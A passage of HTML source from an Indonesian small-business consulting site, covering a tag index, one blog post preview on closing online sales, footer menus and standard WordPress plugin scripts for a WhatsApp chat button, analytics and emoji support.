data-rel=".tag-visual-kemasan-produk" href="https://satoeasa.com/tag/visual-kemasan-produk/">visual kemasan produk</a></li><li class=""><a data-rel=".tag-visual-produk" href="https://satoeasa.com/tag/visual-produk/">visual produk</a></li><li class=""><a data-rel=".tag-wa-marketing" href="https://satoeasa.com/tag/wa-marketing/">WA Marketing</a></li><li class=""><a data-rel=".tag-waktu-penerapa-choaching" href="https://satoeasa.com/tag/waktu-penerapa-choaching/">Waktu Penerapa Choaching</a></li><li class=""><a data-rel=".tag-waktu-pengurusan-izin-usaha" href="https://satoeasa.com/tag/waktu-pengurusan-izin-usaha/">Waktu Pengurusan Izin Usaha</a></li><li class=""><a data-rel=".tag-walmart" href="https://satoeasa.com/tag/walmart/">walmart</a></li><li class=""><a data-rel=".tag-waralaba" href="https://satoeasa.com/tag/waralaba/">waralaba</a></li><li class=""><a data-rel=".tag-warmindo-franchise-murah-untung-melimpah" href="https://satoeasa.com/tag/warmindo-franchise-murah-untung-melimpah/">Warmindo Franchise Murah Untung Melimpah</a></li><li class=""><a data-rel=".tag-warna-kemasan" href="https://satoeasa.com/tag/warna-kemasan/">warna kemasan</a></li><li class=""><a data-rel=".tag-warna-kemasan-yang-menarik" href="https://satoeasa.com/tag/warna-kemasan-yang-menarik/">warna kemasan yang menarik</a></li><li class=""><a data-rel=".tag-warren-buffett" href="https://satoeasa.com/tag/warren-buffett/">warren buffett</a></li><li class=""><a data-rel=".tag-warung-masakan-bali-di-jogja" href="https://satoeasa.com/tag/warung-masakan-bali-di-jogja/">warung masakan bali di jogja</a></li><li class=""><a data-rel=".tag-warung-masakan-bali-terdekat" href="https://satoeasa.com/tag/warung-masakan-bali-terdekat/">warung masakan bali terdekat</a></li><li class=""><a data-rel=".tag-wastra-indonesia" href="https://satoeasa.com/tag/wastra-indonesia/">wastra Indonesia</a></li><li class=""><a data-rel=".tag-wastra-nusantara" href="https://satoeasa.com/tag/wastra-nusantara/">wastra nusantara</a></li><li class=""><a data-rel=".tag-wastra-yogyakarta" href="https://satoeasa.com/tag/wastra-yogyakarta/">wastra Yogyakarta</a></li><li class=""><a data-rel=".tag-wayang-kulit" href="https://satoeasa.com/tag/wayang-kulit/">Wayang kulit</a></li><li class=""><a data-rel=".tag-wayang-kulit-berasal-dari" href="https://satoeasa.com/tag/wayang-kulit-berasal-dari/">wayang kulit berasal dari</a></li><li class=""><a data-rel=".tag-website-jual-foto" href="https://satoeasa.com/tag/website-jual-foto/">website jual foto</a></li><li class=""><a data-rel=".tag-website-oss" href="https://satoeasa.com/tag/website-oss/">Website OSS</a></li><li class=""><a data-rel=".tag-wedang-seruni" href="https://satoeasa.com/tag/wedang-seruni/">wedang seruni</a></li><li class=""><a data-rel=".tag-wedang-tepis" href="https://satoeasa.com/tag/wedang-tepis/">wedang tepis</a></li><li class=""><a data-rel=".tag-wedang-uwuh" href="https://satoeasa.com/tag/wedang-uwuh/">wedang uwuh</a></li><li class=""><a data-rel=".tag-wedding-souvenir-eco-friendly" href="https://satoeasa.com/tag/wedding-souvenir-eco-friendly/">wedding souvenir eco friendly</a></li><li class=""><a data-rel=".tag-whatsapp-api" href="https://satoeasa.com/tag/whatsapp-api/">WhatsApp API</a></li><li class=""><a data-rel=".tag-whatsapp-bisnis" href="https://satoeasa.com/tag/whatsapp-bisnis/">WhatsApp Bisnis</a></li><li class=""><a data-rel=".tag-whatsapp-business" href="https://satoeasa.com/tag/whatsapp-business/">whatsapp business</a></li><li class=""><a data-rel=".tag-whatsapp-bussines" href="https://satoeasa.com/tag/whatsapp-bussines/">WhatsApp Bussines</a></li><li class=""><a data-rel=".tag-whatsapp-marketing" href="https://satoeasa.com/tag/whatsapp-marketing/">whatsapp marketing</a></li><li class=""><a data-rel=".tag-wirausaha" href="https://satoeasa.com/tag/wirausaha/">Wirausaha</a></li><li class=""><a data-rel=".tag-wirausaha-budidaya-ikan-lele" href="https://satoeasa.com/tag/wirausaha-budidaya-ikan-lele/">wirausaha budidaya ikan lele</a></li><li class=""><a data-rel=".tag-wirausaha-keripik-pisang" href="https://satoeasa.com/tag/wirausaha-keripik-pisang/">wirausaha keripik pisang</a></li><li class=""><a data-rel=".tag-wirausaha-keripik-tempe" href="https://satoeasa.com/tag/wirausaha-keripik-tempe/">wirausaha keripik tempe</a></li><li class=""><a data-rel=".tag-wirausaha-muda" href="https://satoeasa.com/tag/wirausaha-muda/">Wirausaha Muda</a></li><li class=""><a data-rel=".tag-wirausaha-muda-mandiri" href="https://satoeasa.com/tag/wirausaha-muda-mandiri/">wirausaha muda mandiri</a></li><li class=""><a data-rel=".tag-wirausaha-pemula" href="https://satoeasa.com/tag/wirausaha-pemula/">wirausaha pemula</a></li><li class=""><a data-rel=".tag-wirausaha-sukses" href="https://satoeasa.com/tag/wirausaha-sukses/">Wirausaha Sukses</a></li><li class=""><a data-rel=".tag-wirausaha-wanita" href="https://satoeasa.com/tag/wirausaha-wanita/">wirausaha wanita</a></li><li class=""><a data-rel=".tag-wirausahakreatif" href="https://satoeasa.com/tag/wirausahakreatif/">WirausahaKreatif</a></li><li class=""><a data-rel=".tag-woocommerce" href="https://satoeasa.com/tag/woocommerce/">woocommerce</a></li><li class=""><a data-rel=".tag-word-of-mouth" href="https://satoeasa.com/tag/word-of-mouth/">Word of Mouth</a></li><li class=""><a data-rel=".tag-word-of-mouth-marketing" href="https://satoeasa.com/tag/word-of-mouth-marketing/">Word of Mouth Marketing</a></li><li class=""><a data-rel=".tag-wordofmouth" href="https://satoeasa.com/tag/wordofmouth/">WordOfMouth</a></li><li class=""><a data-rel=".tag-worklifebalance" href="https://satoeasa.com/tag/worklifebalance/">WorkLifeBalance</a></li><li class=""><a data-rel=".tag-wortel" href="https://satoeasa.com/tag/wortel/">wortel</a></li><li class=""><a data-rel=".tag-wuling" href="https://satoeasa.com/tag/wuling/">wuling</a></li><li class=""><a data-rel=".tag-yayasan-globalisasi-saemaul-indonesia" href="https://satoeasa.com/tag/yayasan-globalisasi-saemaul-indonesia/">Yayasan globalisasi Saemaul Indonesia</a></li><li class=""><a data-rel=".tag-youtube-affiliate" href="https://satoeasa.com/tag/youtube-affiliate/">youtube affiliate</a></li><li class=""><a data-rel=".tag-youtube-marketing" href="https://satoeasa.com/tag/youtube-marketing/">youtube marketing</a></li><li class=""><a data-rel=".tag-yuk-mengenal-fitur-whatsapp-bisnis-untuk-usaha" href="https://satoeasa.com/tag/yuk-mengenal-fitur-whatsapp-bisnis-untuk-usaha/">YUK MENGENAL FITUR WHATSAPP BISNIS UNTUK USAHA</a></li><li class=""><a data-rel=".tag-zalora" href="https://satoeasa.com/tag/zalora/">Zalora</a></li><li class=""><a data-rel=".tag-zalora-aplikasi-jualan-online" href="https://satoeasa.com/tag/zalora-aplikasi-jualan-online/">Zalora Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-zanana-keripik-pisang" href="https://satoeasa.com/tag/zanana-keripik-pisang/">zanana keripik pisang</a></li><li class=""><a data-rel=".tag-zonasi-usaha" href="https://satoeasa.com/tag/zonasi-usaha/">zonasi usaha</a></li><li class=""><a data-rel=".tag-3297" href="https://satoeasa.com/tag/3297/">]</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>

								<ul class="authors">
									<li class="reset-inner"><a data-rel="*" href="https://satoeasa.com/cara-mudah-closing-dalam-penjualan-online/">All</a></li><li class=""><a data-rel=".author-admima" href="https://satoeasa.com/author/admima/">Admima</a></li><li class=""><a data-rel=".author-admin" href="https://satoeasa.com/author/admin/">Imron Rosadi</a></li><li class=""><a data-rel=".author-adminsatoeasa" href="https://satoeasa.com/author/adminsatoeasa/">Admin</a></li><li class=""><a data-rel=".author-satoeasa" href="https://satoeasa.com/author/satoeasa/">Satoeasa</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
							</div>

						</div>

					</div>
				</div>

			
			<div class="section ">
				<div class="section_wrapper clearfix">

					<div class="column one column_blog">
						<div class="blog_wrapper isotope_wrapper">

							<div class="posts_group lm_wrapper grid col-3">
								<div class="post-item isotope-item clearfix author-admin post-584 post type-post status-publish format-standard has-post-thumbnail hentry category-digital-marketing tag-cara-mendapatkan-uang-dari-internet tag-cara-mudah-closing tag-tips-bisnis-online tag-tips-bisnis-pemula tag-tips-mudah-mewujudkan-mimpi tag-tips-sukses-bisnis" style=""><div class="date_label">December 11, 2020</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://satoeasa.com/cara-mudah-closing-dalam-penjualan-online/"><div class="mask"></div><img width="960" height="456" src="https://satoeasa.com/wp-content/uploads/2020/12/tips-bisnis-closing.jpg" class="scale-with-grid wp-post-image" alt="tips bisnis closing" decoding="async" srcset="https://satoeasa.com/wp-content/uploads/2020/12/tips-bisnis-closing.jpg 966w, https://satoeasa.com/wp-content/uploads/2020/12/tips-bisnis-closing-300x143.jpg 300w, https://satoeasa.com/wp-content/uploads/2020/12/tips-bisnis-closing-768x365.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="https://satoeasa.com/wp-content/uploads/2020/12/tips-bisnis-closing.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://satoeasa.com/cara-mudah-closing-dalam-penjualan-online/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"></div><div class="category"><span class="cat-btn">Categories <i class="icon-down-dir"></i></span><div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://satoeasa.com/category/digital-marketing/" rel="category tag">Digital Marketing</a></li></ul></div></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://satoeasa.com/cara-mudah-closing-dalam-penjualan-online/">Cara Mudah Closing Dalam Penjualan Online</a></h2></div><div class="post-excerpt">Tips Bisnis ~ Closing dalam penjualan itu adalah ujung tombak dari bisnis. Semakin banyak closing semakin banyak pula omzetnya. Closing itu bahasa simpel nya produk yang<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span><a href="#" class="mfn-love " data-id="584"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">4</span></a></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://satoeasa.com/cara-mudah-closing-dalam-penjualan-online/" class="post-more">Read more</a></div></div></div></div></div>							</div>

							
						</div>
					</div>

				</div>
			</div>


		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-third"><aside id="widget_mfn_menu-2" class="widget widget_mfn_menu"><h4>KELAS ONLINE GRATIS</h4><div class="menu-kelas-online-gratis-container"><ul id="menu-kelas-online-gratis" class="menu submenus-show"><li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://satoeasa.com/instagram-marketing/">Instagram Marketing</a></li>
<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://satoeasa.com/instagram-ads/">Instagram Ads</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://satoeasa.com/whatsapp-marketing/">Whatsapp Marketing</a></li>
<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://satoeasa.com/facebook-marketplace/">Facebook Marketplace</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://satoeasa.com/cara-membangun-brand-produk/">Cara Membangun Brand Produk</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://satoeasa.com/cara-membuat-copywriting/">Cara Membuat Copywriting</a></li>
</ul></div></aside></div><div class="column one-third"><aside id="widget_mfn_menu-3" class="widget widget_mfn_menu"><h4>LAYANAN</h4><div class="menu-layanan-container"><ul id="menu-layanan" class="menu submenus-show"><li id="menu-item-694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-694"><a href="https://api.whatsapp.com/send?phone=628562729355&#038;text=Halo%20Satoeasa%2C%20mau%20daftar%20konsultasi%20nih.%20">Mau Konsultasi..? Klik Disini!</a></li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://satoeasa.com/terpercaya-wa-08562729355-konsultan-bisnis-jasa-konsultasi-bisnis/">TERPERCAYA, WA 08562729355, KONSULTAN BISNIS JASA KONSULTASI BISNIS</a></li>
<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://satoeasa.com/pelatihan-pembentukan-dan-pengembangan-bumdes%e2%80%8b/">Pelatihan Pembentukan dan Pengembangan BUMDES​</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://satoeasa.com/pelatihan-cara-membangun-brand-produk/">Pelatihan Cara Membangun Brand Produk</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://satoeasa.com/pelatihan-cara-membangun-personal-branding/">Pelatihan Cara Membangun Personal Branding</a></li>
<li id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650"><a href="https://satoeasa.com/pelatihan-service-exellent/">Pelatihan Service Exellent</a></li>
</ul></div></aside></div><div class="column one-third"><aside id="text-2" class="widget widget_text"><h4>TENTANG KAMI</h4>			<div class="textwidget"><p><a href="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png"><img decoding="async" class="wp-image-636 alignleft" src="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa-300x89.png" alt="" width="259" height="77" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</aside><aside id="widget_mfn_menu-4" class="widget widget_mfn_menu"><div class="menu-about-container"><ul id="menu-about" class="menu submenus-show"><li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://satoeasa.com/tentang-satoeasa-training-and-consulting/">Tentang Kami</a></li>
<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-697"><a href="https://satoeasa.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="footer_button" href=""><i class="icon-up-open-big"></i></a>
						<div class="copyright">
							© 2021 Jasa Konsultasi Bisnis. All Rights Reserved.						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon search" href="#"><i class="icon-search-fine"></i></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://satoeasa.com/"><input type="text" class="field" name="s" placeholder="Enter your search" /><input type="submit" class="display-none" value="" /><a class="submit" href="#"><i class="icon-search-fine"></i></a></form></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
error code: 522		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.34 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Mau Konsultasi?</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;628562729355&quot;,&quot;pre_filled&quot;:&quot;Halo Satoeasa, mau konsultasi nih gimana caranya?&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="ec4aa4a87f"></span>
				    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"628562729355","pre_filled":"Halo Satoeasa, mau konsultasi nih gimana caranya?","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="module"  src="https://satoeasa.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/plugins/wp-performance-score-booster/assets/js/preloader.min.js" id="wppsb-preloader-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mfn-plugins-js-extra">
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"ajax":"https://satoeasa.com/wp-admin/admin-ajax.php"};
//# sourceURL=mfn-plugins-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/js/plugins.js" id="mfn-plugins-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/js/menu.js" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/assets/animations/animations.min.js" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/js/parallax/translate3d.js" id="mfn-parallax-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/js/scripts.js" id="mfn-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://satoeasa.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof 